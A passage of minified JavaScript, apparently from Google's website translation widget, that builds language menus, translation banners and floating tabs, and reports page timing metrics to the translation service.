3?q.firstChild.nodeValue:Cq(q):n[k]=kx(g,h,k,q))):q.nodeType==3&&g.push({Y:-1,ba:jq(q.nodeValue)});g!=null&&g.length>0&&g[0].Y==-1&&(g.length==1?g[0].Y=0:(g[1].ba=g[0].ba+g[1].ba,g.shift()))}g=void 0}f=b.h;for(h=0;h<f.length-1;++h)m=f[h],g=eq(m.X[m.X.length-1].ba),g=g.charCodeAt(g.length-1),12288<=g&&g<=12351||65280<=g&&g<=65519||(m.X[m.X.length-1].ba+=" ");_.od(e);for(e=0;e<b.g.length;++e)e<d.length&&e<b.C.length&&d[e]!=null&&(f=b.C[e],h=d[e].start,h!=null&&(m=f.substring(0,f.length-f.replace(/^[\s\xa0]+/,
"").length),m==" "&&(m=""),m&&(h.ba=m+h.ba.replace(/^[\s\xa0]+/,""))),h=d[e].end,h!=null&&(f=f.substring(eq(f).length),f==" "&&(f=""),f&&(h.ba=eq(h.ba)+f)));b.h.length!=1||b.h[0].Kf||(b.h[0].Kf=b.j);c.write(b.j,b.h);gx(b)}b.M||(this.ya=!1);c=b.l?!0:void 0;a.J+=b.F;c!=null&&(a.ja=!0);b=Math.min(Math.floor(a.J*100/a.l),100);if(a.G!=b||c)a.G=b,a.R?(a.B(a.G,!0,c),a.V(a.J)):a.B(a.G,!1,c);return!1};
_.l.bh=function(a,b){if(!this.g)return yx;if(!xx(a))return zx;if(b.Lb()>1){a=b.h[0];var c=b.g;if(a.j||c.length==0||a.g==null||a.g.length==0)a=null;else{for(var d=[],e=[],f=0;f<a.g.length&&f<c.length;++f){var g=a.g[f];g&&g[0]&&g[1]==200||(e.push(c[f]),d.push(a.o[f]))}a=e.length>0?{il:new Qx(d,!0),jl:e}:null}a=a?new Fy([a.il],a.jl,b.o,b.l,b.j,b.N,b.Da,b.B):null;a!=null&&Uy(this,b.o,a,this.Zd)}else{a=!1;for(c=0;c<b.h.length;++c)d=b.h[c],d.j||d.h==200&&d.g&&d.g[0]?d=d.l=!1:(d.j=!0,d=d.l=!0),a=d||a;if(a)return this.Zd}d=
this.Wa();a=this.ra();if(b.g.length>1)if(c=b.h[0],e=d=="auto",d=b.g,c.h==200)for(f=0;f<c.g.length&&f<d.length;++f)if((g=c.g[f])&&g[1]==200){var h=g[2],k=d[f],m=k,n=h!=null&&h==a;m.G=g[0];n!==void 0&&(m.J=n);k.M=e&&h==null}else d[f].l=!0;else for(a=0;a<d.length;++a)d[a].l=!0;else{c=new Px(d=="auto");for(d=0;d<b.h.length;++d)f=b.h[d],e=a,f.h==200&&f.g&&f.g[0]?(f=f.g[0],c.g.push(f[0]),f=f[2],c.h=c.h&&f!=null&&f==e,f!=null&&(c.l=!1)):c.j=!0;b.G!=null&&(c.g.push(b.G),b.G=null);if(a=b.g[0])d=c.ha(),e=c.h,
a.G=d,e!==void 0&&(a.J=e),a.M=c.l,a.l=c.j}if(this.B){a=(0,_.C)(this.zg,this);for(c=0;c<b.g.length;c++)a(b.o,b.g[c]);for(c=0;c<b.C.length;c++)a(b.o,b.C[c]);Hy(b);b.J=!0;b.M&&b.B&&(b=b.B,--b.h==0&&Cy(b.g))}return yx};
var Ry=function(a){a.R&&a.R.disconnect();a.ja&&a.ja.reset();a.g&&(a.O.stop(),a.g=!1,a.I=!1);if(a.G.length){for(var b=0;b<a.G.length;++b)a.G[b].dispose();a.G=[]}a.M!=null&&(a.M.restore(),a.M=null);a.Ea!=null&&(a.Ea.restore(),a.Ea=null);a.Fb.restore()},Ty=function(a,b){a.getAttribute("xml:lang")&&a.setAttribute("xml:lang",b);a.getAttribute("lang")&&a.setAttribute("lang",b)};nt.attach(3046,Qy.prototype,{Ck:1,Ek:2,Dk:3,Fk:4});var Xy=Fs(Ms),Yy=function(a,b,c,d,e,f,g,h,k,m,n){_.w.call(this);this.N=b||null;this.J=!!c;this.I=d||"transparent";this.F=f||"";b=g||{fetchStart:0,xn:0};a=b.fetchStart||0;b=b.fetchEnd||0;this.G=a&&b?b-a:0;this.R=Date.now()-gs;this.A=!1;this.g=new Bt(e||"",void 0,f,n);this.M=new px(1);this.B=new jx;this.h=null;this.C=!0;this.o=_.u.IntersectionObserver!=null;this.O=h||null;e=new Ts;f=new Vs(this.g.initialize.bind(this.g,e.register()));this.yd=Ws(f,e.delay((0,_.C)(this.yd,this)));this.Ud=Ws(f,e.delay((0,_.C)(this.Ud,
this)));this.Ge=Ws(f,e.delay((0,_.C)(this.Ge,this)));this.restore=Ws(f,e.delay((0,_.C)(this.restore,this)));f.finish();e.finish();performance&&performance.mark&&performance.mark(As,void 0);e=Ns(Xy,1);f=new Lp;f=_.Ul(f,1,window.location.origin);a:{if(performance&&(h=performance.getEntriesByType("navigation"),h.length==1)){h=h[0];break a}h=null}h&&(n=new Go,n=_.Ul(n,1,""),a=Ho(h.startTime),n=_.M(n,2,a),a=Io(h.duration),n=_.M(n,3,a),a=new Kp,a=_.Ul(a,1,h.initiatorType),a=_.Ul(a,2,h.nextHopProtocol),
b=Ho(h.workerStart||0),a=_.M(a,3,b),b=Ho(h.redirectStart),a=_.M(a,4,b),b=Ho(h.redirectStart),a=_.M(a,4,b),b=Ho(h.redirectEnd),a=_.M(a,5,b),b=Ho(h.fetchStart),a=_.M(a,6,b),b=Ho(h.domainLookupStart),a=_.M(a,7,b),b=Ho(h.domainLookupEnd),a=_.M(a,8,b),b=Ho(h.connectStart),a=_.M(a,9,b),b=Ho(h.connectEnd),a=_.M(a,10,b),b=Ho(h.secureConnectionStart),a=_.M(a,11,b),b=Ho(h.responseStart),a=_.M(a,13,b),b=Ho(h.responseEnd),a=_.M(a,14,b),a=_.Ej(a,15,_.Ml(h.transferSize)),a=_.Ej(a,16,_.Ml(h.encodedBodySize)),a=
_.Ej(a,17,_.Ml(h.decodedBodySize)),n=Ko(n,6,a),_.M(f,3,n),n=To(As))&&(h=Uo(Ds,{start:h.responseEnd,end:n.startTime||performance.now()}))&&(performance&&performance.clearMeasures&&performance.clearMeasures(Ds),h=Lo(h),_.M(f,4,h),h=Pp(e),_.M(h,4,f));Ps(e,1)};_.E(Yy,_.w);nt.attach(14097,Yy.prototype,{Df:function(){Wo(this.g.mb()?"te_afas":"te_afau")}});_.l=Yy.prototype;_.l.kl=function(a){this.o=a};_.l.lb=function(){return this.g.mb()};
_.l.yd=function(a,b){this.g.lb()?this.g.l.send({display_language:b,key:"AIzaSyBWDj0QJvVIx8XOhRegXX5_SrRWxhT5Hs4"},a).then(function(c){return a(c)}):(this.Df(),a(null))};
_.l.Ud=function(a){var b=document.documentElement.lang;if(b)a(b);else if(this.g.lb()){b=new Lt(document.body,!1,!1,1,1);for(var c=[],d=0,e=this.g.h.Ah;c.length+d<e;){var f=b.next();if(f.done)break;f=f.value;b.g==1&&Lx(f)?Mt(b):f.nodeType==3&&(f=_.oc(dq(f.nodeValue)))&&(c.push(f),d+=f.length)}Ct(this.g,a,c.join(" ")).then(function(g){a(g)},function(g){return a(null,g)})}else this.Df(),a(null,!0)};
_.l.Ge=function(a,b,c,d,e){Xy.qd=a;Xy.rd=b;var f=Ns(Xy,2);Os(Xy,f);var g=To(As);if(g){var h=To(Bs);if(h){var k=Uo(Es,{start:g.startTime,end:h.startTime||performance.now()});k&&(g=Pp(f),h=new Np,k=Lo(k),h=_.M(h,1,k),_.M(g,5,h),performance&&performance.clearMeasures&&performance.clearMeasures(Es))}}Ps(f,2);f={detail:{sourceLanguage:a,targetLanguage:b}};performance&&performance.mark&&performance.mark(Bs,f);f=Date.now();mt();if(!a||gt(a,b))a="auto";if(e||a!=this.l||b!=this.j)this.B=new jx;this.l=a;this.j=
b;this.g.lb()?(d=d||document.documentElement,this.h&&this.h.dispose(),this.h=new Qy(d,this.g,this.N,this.J,this.I,!0,this.M,this.B,this.o,this.O),this.h.Rb=this.A,this.C=!0,this.h.translate(a,b,c,e,(0,_.C)(this.Jk,this,f,a,b))):(this.Df(),c(0,!1,!0))};_.l.xi=function(){return!!this.h&&this.h.g};_.l.ai=function(a){this.A=a};_.l.restore=function(){var a=Ns(Xy,3);Os(Xy,a);Ps(a,3);performance&&performance.mark&&performance.mark(Cs,void 0);mt();this.g.lb()&&this.h&&this.h.restore()};
_.l.K=function(){lt();Yy.P.K.call(this);this.g.dispose();this.h=this.g=null;this.B=new jx};_.l.Jk=function(a,b,c,d){this.C&&(this.C=!1,b={sl:b,tl:c,textlen:d},this.A&&(b.ctt="1"),this.F!=""&&(b.sp=this.F),b.ttt=Date.now()-a,b.ttl=this.R,this.G&&(b.ttf=this.G),this.o&&(b.sr=1),Wo("te_time",b))};var Zy=function(a){O.call(this,a);this.B=new _.Hf(this)};_.y(Zy,O);Zy.prototype.S=function(){var a=this.h.createElement("select");a.className="goog-te-combo";a.setAttribute("aria-label",Q.ng);this.Aa(a)};Zy.prototype.va=function(){O.prototype.va.call(this);this.Mg()};Zy.prototype.Mg=function(){_.F(this.D(),"change",Zs(this,"change"));this.dispatchEvent("load")};Zy.prototype.sa=function(){O.prototype.sa.call(this);this.B.dispose();this.B=null};
var $y=function(a,b){a.D().parentNode!=b&&(a.D().parentNode.removeChild(a.D()),b.appendChild(a.D()))};_.l=Zy.prototype;_.l.od=function(a){this.h.Nf(this.D());for(var b in a)if(a[b]!==Object.prototype[b]){var c=this.h.S("OPTION",{value:b});this.h.Jc(c,a[b]);this.D().appendChild(c)}this.D().selectedIndex=0};_.l.wa=function(){return this.D().value};_.l.Ka=function(a){if(this.D().value!=a)for(var b=0,c;c=this.D().options.item(b);++b)if(c.value==a){this.D().selectedIndex=b;break}};
_.l.zd=function(a){if(_.Vb(a)=="undefined")return this.D().options.item(this.D().selectedIndex).text;for(var b=0,c;c=this.D().options.item(b);++b)if(c.value==a)return c.text};_.l.nb=function(a){this.D().disabled=!a};var az=function(a){Zy.call(this,a)};_.y(az,Zy);az.prototype.Nb=function(a){this.od.call(this,a)};var bz=function(a,b){Zy.call(this,b);this.g=a&&Sn(a)||{};this.g.Sf=this.g.Sf||11;this.g.Ee=this.g.Ee!=0;this.g.Bb=qs};_.y(bz,Zy);_.l=bz.prototype;_.l.Nd=function(){throw Error("ab");};
_.l.S=function(){this.Nd();this.G=this.D();this.A=sq("IFRAME",{frameBorder:0,"class":"VIpgJd-ZVi9od-xl07Ob-OEVmcd skiptranslate",title:Q.ng});this.A.style.visibility="visible";Hr(this.A,!1);document.body.appendChild(this.A)};
_.l.Mg=function(){var a=_.qf.test(cs)?"rtl":"ltr",b=_.wb(this.g.Bb),c=R(this,"menuBody");this.B.L(this.A,"load",this.yi);ct(this.A,(0,_.C)(function(){var d=vq(this.A),e={},f=e&&e.Ig;e=Rp(Qp(_.zn(),"<head>"),xy(e));f='<meta http-equiv="Content-Type" content="text/html; charset=UTF8"><link rel="stylesheet" type="text/css" href="'+P(Tq(b))+'"'+(f?' nonce="'+P(ur(f))+'"':"")+'></head><body scroll="no" style="margin:0px;overflow:hidden" dir="'+P(a)+'" marginHeight=0 marginWidth=0 leftMargin=0 topMargin=0 border=0><div id="'+
P(c)+'" class=';if(Sq("VIpgJd-ZVi9od-xl07Ob",_.rn)){var g=hr("VIpgJd-ZVi9od-xl07Ob".ha());g=String(g).replace(jr,Yq)}else g="VIpgJd-ZVi9od-xl07Ob".replace(ir,Yq);e=Qp(e,f+g+"></div></body>").Kc();d.write(_.Gl(e));d.close()},this))};_.l.yi=function(){this.j=new _.dd(vq(this.A));this.R=this.j.D(R(this,"menuBody"));this.B.L(this.G,"click",this.tf);_.Fc?this.B.L(this.A,"blur",this.Yd):this.B.L(wq(this.A),"blur",this.Yd);this.dispatchEvent("load")};
_.l.sa=function(){Zy.prototype.sa.call(this);_.od(this.A);this.G=this.Z=this.C=this.R=this.j=this.A=null};_.l.Yg=function(a){this.l!=a.currentTarget.value&&(this.Ka(a.currentTarget.value),this.dispatchEvent("change"));this.Yd()};_.l.tf=function(){cz(this);wq(this.A).focus();this.qa=!0};_.l.Yd=function(){this.qa&&(this.qa=!1,cz(this,!1),_.hb(_.ed(this.G)).focus())};_.l.Of=function(){};_.l.Pf=function(){};
var cz=function(a,b){if(typeof b=="undefined"||b){a.Pf();b=Er(a.G,window);var c=b.y+a.G.offsetHeight,d=b.y-a.J.height,e=b.x,f=b.x+a.G.offsetWidth-a.J.width;if(_.Fc&&!nq()){var g=document.body;c-=g.offsetTop;d-=g.offsetTop;e-=g.offsetLeft;f-=g.offsetLeft}else g=Ep(document),c-=g.y,d-=g.y,e-=g.x,f-=g.x;g=_.id(window);b.y=b.y<=g.height-a.J.height?c:d;b.y>g.height-a.J.height&&(b.y=g.height-a.J.height);b.y<0&&(b.y=0);_.qf.test(cs)?b.x=f>=0?f:e:b.x=e<=g.width-a.J.width?e:f;b.x>g.width-a.J.width&&(b.x=g.width-
a.J.width);b.x<0&&(b.x=0);zr(a.A,b);Hr(a.A,!0);dz(a)}else a.Of(),Hr(a.A,!1)};_.l=bz.prototype;_.l.wa=function(){return this.l};
_.l.od=function(a){this.j.Nf(this.R);Hr(this.A,!0);this.bb=a;this.C=[];for(var b in a)if(a[b]!==Object.prototype[b])if(a[b]=="---"){var c={link:this.j.S("DIV",{className:"VIpgJd-ZVi9od-vH1Gmf-hgDUwe",value:b}),uk:!0};this.C.push(c)}else{c={link:this.j.S("A",{className:"VIpgJd-ZVi9od-vH1Gmf-ibnC6b-gk6SMd",href:"#",value:b})};this.C.push(c);var d=this.j.S("DIV",{style:"white-space:nowrap"});this.j.appendChild(c.link,d);this.g.Ee&&this.j.appendChild(d,this.j.S("SPAN",{className:"indicator"},"\u203a"));
this.j.appendChild(d,this.j.S("SPAN",{className:"text"},a[b]));this.B.L(c.link,"click",this.Yg)}a=this.C.length-1;a=Math.round((a-a%this.g.Sf)/this.g.Sf)+1;this.Z=this.j.S("TABLE",{cellspacing:0,cellpadding:0,border:0});c=this.j.S("TBODY");b=this.j.S("TR",{valign:"top"});this.R.className="VIpgJd-ZVi9od-vH1Gmf";this.j.appendChild(this.R,this.Z);this.j.appendChild(this.Z,c);this.j.appendChild(c,b);for(d=c=0;c<a;++c){var e=this.j.S("TD");this.j.appendChild(b,e);for(var f=0;f<11&&d<this.C.length;++f,
++d)this.j.appendChild(e,this.C[d].link);c!=a-1&&(e=this.j.S("TD",{"class":"VIpgJd-ZVi9od-vH1Gmf-KrhPNb"},"\u00a0"),this.j.appendChild(b,e))}this.l=null;this.Ka(this.C[0].link.value);dz(this);Hr(this.A,!1)};_.l.zd=function(a){return this.bb[_.Vb(a)=="undefined"?this.l:a]};_.l.Qf=function(){};_.l.Ka=function(a){if(this.l!=a){this.zd(a)&&(this.l=a,this.Qf());for(var b=0;b<this.C.length;++b){var c=this.C[b];c.uk||(c.link.className=c.link.value==a&&this.g.Ee?"VIpgJd-ZVi9od-vH1Gmf-ibnC6b-gk6SMd":"VIpgJd-ZVi9od-vH1Gmf-ibnC6b")}}};
var dz=function(a){Mr(a.R,Kr(a.Z));Mr(a.A,Kr(a.R));a.J=Kr(a.A)},ez=function(a,b){bz.call(this,a,b)};_.y(ez,bz);_.l=ez.prototype;_.l.Nd=function(){var a=this.h.S("a",{"aria-haspopup":"true"});a.className="VIpgJd-ZVi9od-xl07Ob-lTBxed";_.on(a,"#");this.N=this.h.S("SPAN");a.appendChild(this.N);this.T=this.h.S("IMG",{src:"https://www.google.com/images/cleardot.gif",alt:"",style:"background-image:url("+ns+");background-position:-14px 0px;border:none",width:14,height:14});a.appendChild(this.T);this.Aa(a)};
_.l.Of=function(){_.En(this.T,"backgroundPosition","-14px 0px")};_.l.Pf=function(){_.En(this.T,"backgroundPosition","0px 0px")};_.l.sa=function(){bz.prototype.sa.call(this);this.T=this.N=null};_.l.Qf=function(){this.h.Jc(this.N,this.zd(this.l)||"")};_.l.Nb=function(a){this.od.call(this,a)};var fz=function(a,b){bz.call(this,a,b)};_.y(fz,bz);_.l=fz.prototype;
_.l.Nd=function(){var a=this.h.S("a",{"aria-haspopup":"true"});a.className="VIpgJd-ZVi9od-xl07Ob-lTBxed";_.on(a,"#");this.N=this.h.S("SPAN");a.appendChild(this.N);a.appendChild(this.h.S("IMG",{src:"https://www.google.com/images/cleardot.gif",alt:"",width:1,height:1}));a.appendChild(this.h.S("SPAN",{style:"border-left:1px solid #bbb"},"\u200b"));a.appendChild(this.h.S("IMG",{src:"https://www.google.com/images/cleardot.gif",alt:"",width:1,height:1}));this.T=this.h.S("span",{style:"color:#767676","aria-hidden":"true"},
"\u25bc");a.appendChild(this.T);this.Aa(a)};_.l.Of=function(){_.En(this.T,"color","#9b9b9b")};_.l.Pf=function(){_.En(this.T,"color","#d5d5d5")};_.l.sa=function(){bz.prototype.sa.call(this);this.T=this.N=null};_.l.Qf=function(){this.h.Jc(this.N,this.zd(this.l)||"")};_.l.Nb=function(a){this.od.call(this,a)};var gz=function(a,b){bz.call(this,a,b);this.g.Ee=!1};_.y(gz,bz);
gz.prototype.Nd=function(){var a=this.h.createElement("div");a.className="VIpgJd-ZVi9od-LgbsSe";var b=this.h.S("DIV",{style:"background: url("+ms+") repeat-x 0 -39px"});a.appendChild(b);this.N=this.h.createElement("button");b.appendChild(this.N);this.Aa(a)};gz.prototype.Zh=function(a){_.nd(this.N);this.N.appendChild(this.h.g.createTextNode(String(a+"\u00a0\u25bc")))};gz.prototype.sa=function(){bz.prototype.sa.call(this);this.N=null};
gz.prototype.Yg=function(a){this.Ka(a.currentTarget.value);this.dispatchEvent("change");this.Yd()};var hz=function(a,b){O.call(this,b);this.g=a&&Sn(a)||{};this.j=new _.Hf(this)};_.E(hz,O);var iz={cn:0,im:1,Km:2};_.l=hz.prototype;
_.l.S=function(){var a=this.h.createElement("div");Mu(a,"skiptranslate");Mu(a,"goog-te-gadget");a.dir=_.qf.test(cs)?"rtl":"ltr";Hr(a,!1);if(this.g.layout==2)jo(a,zy({id:R(this,"targetLanguage"),Qh:"",Ph:""}));else{var b=new oq;if(Nq(_.Fc&&!nq()))var c="<span style=\"display:inline-block;vertical-align:middle;height:15px; width:51px;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader( src='"+"https://www.gstatic.com/images/branding/googlelogo/1x/googlelogo_color_42x16dp.png".replace(mr,br)+"',sizingMethod='scale');\"></span>";
else c=Rt.Oe,c='<img src="'+P(sr("https://www.gstatic.com/images/branding/googlelogo/1x/googlelogo_color_42x16dp.png"))+'" width="37px" height="14px" style="padding-right: 3px" alt="Google '+P(c)+'">';var d=Rt.Oe;var e=(0,_.un)('<span style="white-space:nowrap"><a class="'+P("VIpgJd-ZVi9od-l4eHX-hSRGPd")+'" href="'+P(qr("https://translate.google.com"))+'" target="_blank">'+c+fr(d)+"</a></span>");c=b.format;d=Q;var f=d.Hi;e=e.Kc();e=pq(b,{type:"html",nh:_.Gl(e).toString()});b=c.call(b,f.call(d,e));
jo(a,zy({id:R(this,"targetLanguage"),Qh:"",Ph:this.g.layout==1?$n(["\u00a0","\u00a0",b]):b}))}this.Aa(a)};
_.l.va=function(){hz.P.va.call(this);this.l=this.g.layout==2?new fz(null,this.h):new az(this.h);this.j.L(this.l,"change",Zs(this,"chg_tgt_lang"));this.j.L(this.l,"load",this.zi);var a=this.h.D(R(this,"targetLanguage"));if(this.g.layout==2){var b=this.h.S("IMG",{src:"https://www.google.com/images/cleardot.gif","class":"goog-te-gadget-icon",alt:""});b.style.backgroundImage="url("+ns+")";b.style.backgroundPosition="-65px 0px";var c=this.h.S("SPAN",{style:"vertical-align: middle"});a.appendChild(b);a.appendChild(c);
this.l.ia(c);a.style.whiteSpace="nowrap";a.className="goog-te-gadget-simple"}else this.l.ia(a),this.g.layout==1&&(a.style.display="inline")};_.l.zi=function(){if(this.g.layout==2){var a=this.l,b=this.h.D(R(this,"targetLanguage"));a.B.fb(a.G,"click",a.tf);a.G=b;a.B.L(a.G,"click",a.tf)}this.dispatchEvent("load")};_.l.sa=function(){hz.P.sa.call(this);this.j.dispose();this.j=null;this.l.dispose();this.l=null};_.l.ra=function(){return this.l.wa()};
_.l.ua=function(a){a==""?this.N&&this.l.Nb(this.N):this.J&&this.l.Nb(this.J);this.l.Ka(a)};_.l.da=function(a){Hr(this.D(),a)};_.l.nb=function(a){this.l.nb(a)};_.l.Zf=function(a,b){this.N=a;this.J=b};var jz=function(a,b){O.call(this,b);this.g=a&&Sn(a)||{};this.g.Bb||(this.g.Bb=qs);this.j=new _.Hf(this)};_.E(jz,O);var kz={Rm:1,Sm:2,Kl:3,Jl:4};_.l=jz.prototype;_.l.S=function(){var a=this.h.createElement("div");this.hb=!1;Hr(a,!1);var b=R(this,"container");b=(0,_.un)('<iframe id="'+P(b)+'" frameBorder=0 src="javascript:\'\'" class="'+P("VIpgJd-ZVi9od-SmfZ-OEVmcd")+' skiptranslate" style="visibility:visible"></iframe>');jo(a,b);this.Aa(a)};
_.l.va=function(){jz.P.va.call(this);var a=_.qf.test(cs)?"rtl":"ltr",b=_.wb(this.g.Bb),c=R(this,"translate");this.D().id=R(this,"floatContainer");var d={id:this.D().id,className:"goog-te-ftab-float"};this.D().className+=" goog-te-ftab-float";switch(this.g.Rd){case 2:var e="goog-te-float-top";d.top=0;d.right=20;break;case 3:e="goog-te-float-bottom";d.bottom=0;d.right=20;break;case 4:e="goog-te-float-bottom";d.bottom=0;d.left=20;break;default:e="goog-te-float-top",d.top=0,d.left=20}Ir(Tp(new _.rf,d),
this.D());this.C=this.h.D(R(this,"container"));this.j.L(this.C,"load",this.Ai);ct(this.C,(0,_.C)(function(){var f=vq(this.C),g=e,h={},k=h&&h.Ig,m=Rt.sg;g=Qp(Rp(Qp(_.zn(),"<head>"),xy(h)),'<meta http-equiv="Content-Type" content="text/html; charset=UTF8"><link rel="stylesheet" type="text/css" href="'+P(Tq(b))+'"'+(k?' nonce="'+P(ur(k))+'"':"")+'></head><body class="'+P("VIpgJd-ZVi9od-SmfZ")+" "+P(g)+'" scroll="no" style="overflow:hidden" dir="'+P(a)+'"><a id="'+P(c)+'" href="javascript:void(0)" class="'+
P("VIpgJd-ZVi9od-SmfZ-hSRGPd")+'"><img src="'+P(sr("https://www.google.com/images/cleardot.gif"))+'" style="background-image:url('+P(sr(ns))+');background-position:-65px 0px"><span>'+fr(m)+"</span></a></body>").Kc();f.write(_.Gl(g));f.close()},this))};_.l.Ai=function(){this.l=(new _.dd(vq(this.C))).D(R(this,"translate"));this.j.L(this.l,"click",Zs(this,"clk_trans"));Hr(this.D(),!0);var a=Kr(this.l);Hr(this.D(),!1);Mr(this.C,a);Mr(this.D(),a);this.dispatchEvent("load")};
_.l.sa=function(){jz.P.sa.call(this);this.j.dispose();this.j=null;_.od(this.C);this.l=this.C=null};_.l.isVisible=function(){return this.hb};_.l.da=function(a){this.hb=a;Hr(this.D(),a)};var lz=function(a,b){O.call(this,b);this.B=new _.Hf(this);this.g=a&&Sn(a)||{};this.g.Bb=qs;this.g.cg=!1;_.En(this.h.g.body,"position","relative");_.zi||_.En(this.h.g.body,"minHeight","100%");_.En(this.h.g.documentElement,"height","100%");_.En(this.h.g.body,"top","0px");_.Fc&&(window._bannerquirkfixleft=-parseInt("0"+this.h.g.body.leftMargin,10),window._bannerquirkfixtop=-parseInt("0"+this.h.g.body.topMargin,10)-40)};_.E(lz,O);_.l=lz.prototype;_.l.ia=function(){this.ld(this.h.g.body.firstChild)};
_.l.S=function(){var a=this.h.createElement("div");this.hb=!1;Hr(a,!1);Mu(a,"skiptranslate");var b=R(this,"container");b=(0,_.un)('<iframe id="'+P(b)+'" class="'+P("VIpgJd-ZVi9od-ORHb-OEVmcd")+' skiptranslate" frameBorder=0 src="#" style="visibility:visible"></iframe>');jo(a,b);this.Aa(a)};
_.l.va=function(){lz.P.va.call(this);var a=_.qf.test(cs)?"rtl":"ltr",b=_.wb(this.g.Bb),c=R(this,"promptSection"),d=R(this,"confirm"),e=R(this,"progressSection"),f=R(this,"progressValue"),g=R(this,"cancel"),h=R(this,"finishSection"),k=R(this,"restore"),m=R(this,"errorSection"),n=R(this,"errorContent"),p=R(this,"close"),q=R(this,"noAutoPopup"),r,t=[];this.g.cg&&t.push(yy({id:R(this,"promptSourceLang")}));t.push(yy({id:R(this,"promptTargetLang")}));var A=no(Q.Qi.apply(null,t));t=[];this.g.cg&&t.push(yy({id:R(this,
"finishSourceLang")}));t.push(yy({id:R(this,"finishTargetLang")}));var D=no(Q.Mi.apply(null,t));this.g.ei&&(r=this.g.ei);this.C=this.h.D(R(this,"container"));this.B.L(this.C,"load",this.Bi);ct(this.C,(0,_.C)(function(){var L=vq(this.C),V=r,fa={},kh=fa&&fa.Ig,Yj=Rt.Oe,Zj=Rt.sg,ak=Rt.Ni,lh=Rt.ni,mh=Rt.Ii,zf=Rt.gg,bk=Rt.gg;V=Qp(Rp(Qp(_.zn(),"<head>"),xy(fa)),'<meta http-equiv="Content-Type" content="text/html; charset=UTF8"><link rel="stylesheet" type="text/css" href="'+P(Tq(b))+'"'+(kh?' nonce="'+P(ur(kh))+
'"':"")+'></head><body class="'+P("VIpgJd-ZVi9od-ORHb")+'" scroll="no" border=0 dir="'+P(a)+'"><table border=0 cellspacing=0 cellpadding=0 width=100% height=100%><tr valign=middle><td width=1 nowrap><a href="'+P(qr("https://translate.google.com"))+'" class="'+P("VIpgJd-ZVi9od-l4eHX-hSRGPd")+'" target="_blank"><img src="'+P(sr("https://www.gstatic.com/images/branding/googlelogo/1x/googlelogo_color_68x28dp.png"))+'" alt="Google '+P(Yj)+'"></a></td>'+(Nq(V)?'<td width=1><img src="'+P(sr("https://www.google.com/images/cleardot.gif"))+
'" width="9" height="15" title="'+P(V)+'" alt="'+P(V)+'" style="background-image:url('+P(sr(ns))+');background-position:-56px 0px;margin:0 4px"></td>':"")+'<td class="'+P("VIpgJd-ZVi9od-ORHb-KE6vqe")+'"></td><td><table border=0 cellspacing=0 cellpadding=0 height=100%><tr id="'+P(c)+'" style="display:none" valign=middle><td nowrap><span class="'+P("VIpgJd-ZVi9od-ORHb-bN97Pc")+'">'+fr(A)+'</span></td><td class="'+P("VIpgJd-ZVi9od-ORHb-KE6vqe")+'"></td><td nowrap><div class="'+P("VIpgJd-ZVi9od-LgbsSe")+
'"><div><button id="'+P(d)+'"><b>'+fr(Zj)+'</b></button></div></div></td><td class="'+P("VIpgJd-ZVi9od-ORHb-KE6vqe")+'"></td><td nowrap><div class="'+P("VIpgJd-ZVi9od-LgbsSe")+'"><div><button id="'+P(q)+'"></button></div></div></td></tr><tr id="'+P(e)+'" style="display:none" valign=middle><td><span class="'+P("VIpgJd-ZVi9od-ORHb-bN97Pc")+'">'+fr(ak)+'&nbsp;<span dir="ltr">(<b id="'+P(f)+'"></b>%)</span>&nbsp;<img src="'+P(sr(ps))+'"></span></td><td class="'+P("VIpgJd-ZVi9od-ORHb-KE6vqe")+'"></td><td nowrap><div class="'+
P("VIpgJd-ZVi9od-LgbsSe")+'"><div><button id="'+P(g)+'">'+fr(lh)+'</button></div></div></td></tr><tr id="'+P(h)+'" style="display:none"><td><span class="'+P("VIpgJd-ZVi9od-ORHb-bN97Pc")+'">'+fr(D)+'</span></td><td class="'+P("VIpgJd-ZVi9od-ORHb-KE6vqe")+'"></td><td nowrap><div class="'+P("VIpgJd-ZVi9od-LgbsSe")+'"><div><button id="'+P(k)+'">'+fr(mh)+'</button></div></div></td></tr><tr id="'+P(m)+'" style="display:none" valign=middle><td><span id="'+P(n)+'" class="'+P("VIpgJd-ZVi9od-ORHb-bN97Pc")+
'"></span></td></tr></table></td><td class="'+P("VIpgJd-ZVi9od-ORHb-KE6vqe")+'"></td><td width=1 id="options"></td><td width=1><a id="'+P(p)+'" class="'+P("VIpgJd-ZVi9od-TvD9Pc-hSRGPd")+'" href="#" title="'+P(zf)+'"><img src="'+P(sr("https://www.google.com/images/cleardot.gif"))+'" width="15" height="15" alt="'+P(bk)+'" style="background-image:url('+P(sr(ns))+');background-position:-28px 0px"></a></td></tr></table></body>').Kc();L.write(_.Gl(V));L.close()},this))};
_.l.Bi=function(){this.j=new _.dd(vq(this.C));mz(this,Q.ig);if(this.g.Bb==qs){var a="url("+ms+")";_.En(this.j.g.body,"backgroundImage",a);for(var b=this.j.g.getElementsByTagName("button"),c=0;c<b.length;++c){var d=b[c].parentNode;_.En(d,"backgroundImage",a);_.En(d,"backgroundRepeat","repeat-x");_.En(d,"backgroundPosition","0 -39px")}}this.g.cg&&(this.A=new ez(this.g,this.j));this.l=new ez(this.g,this.j);this.G=new gz(this.g,this.j);this.B.L(this.j.D(R(this,"confirm")),"click",Zs(this,"clk_confirm"));
this.B.L(this.j.D(R(this,"cancel")),"click",Zs(this,"clk_cancel"));this.B.L(this.j.D(R(this,"restore")),"click",Zs(this,"clk_restore"));this.B.L(this.j.D(R(this,"close")),"click",Zs(this,"clk_close"));this.R=this.j.D(R(this,"noAutoPopup"));this.B.L(this.R,"click",Zs(this,"clk_no_ap"));this.A&&this.B.L(this.A,"change",Zs(this,"chg_src_lang"));this.B.L(this.l,"change",Zs(this,"chg_tgt_lang"));this.B.L(this.G,"change",this.ek);a=new Ts((0,_.C)(this.Ci,this));this.A&&this.B.L(this.A,"load",a.register());
this.B.L(this.l,"load",a.register());this.B.L(this.G,"load",a.register());a.finish();this.A&&this.A.ia(this.j.D(R(this,"promptSourceLang")));this.l.ia(this.j.D(R(this,"promptTargetLang")));this.G.ia(this.j.D("options"))};_.l.Ci=function(){this.G.Zh(Q.Gi);this.G.od({turn_off_site:Q.Pi,s1:"---",learn_more:Q.Fi});this.dispatchEvent("load")};_.l.ek=function(){switch(this.G.wa()){case "learn_more":window.open(us,"_blank");break;case "turn_off_site":this.dispatchEvent("clk_no_ap_site")}};
